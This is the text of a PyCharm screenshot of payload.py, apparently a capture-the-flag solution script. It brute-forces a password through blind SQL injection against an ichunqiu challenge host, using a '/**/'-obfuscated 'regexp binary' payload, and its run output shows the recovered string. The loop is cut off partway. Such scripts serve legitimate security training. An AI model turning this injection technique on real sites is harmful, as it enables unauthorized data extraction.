 File Edit View Navigate Code Refactor Run Tools VCS Window Help payload.py [C:\Users\LiuSir\AppData\Local\Temp\payload.py1] - C:\Users\LiuSir\Desktop\payload.py - PyCharm
C: Users LiuSir Desktop payload.py payload
1: Project
payload.py
1 import requests
2 import string
3
4 def str2hex(string):  # 转换16进制,16进制在数据库执行查询时又默认转换成字符串
5     result = ''
6     for i in string:
7         result += hex(ord(i))
8     result = result.replace('0x', '')
9     return '0x' + result
10
11
12 strs = string.ascii_letters + string.digits + '_'
13 url = "http://eci-2zefgznxebdx6rq2z6g7.cloudeci1.ichunqiu.com/"
14 headers = {
15     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0'
16 }
17 payload = 'or/**/password/**/regexp/**/binary/**/{}#'
18 if __name__ == "__main__":
19     name = ''
20     for i in range(1, 40):
21         for j in strs:
Run: payload
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/payload.py
This1snOtthEr1ghtfLag
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
21 chars 2:1 CRLF UTF-8 4 spaces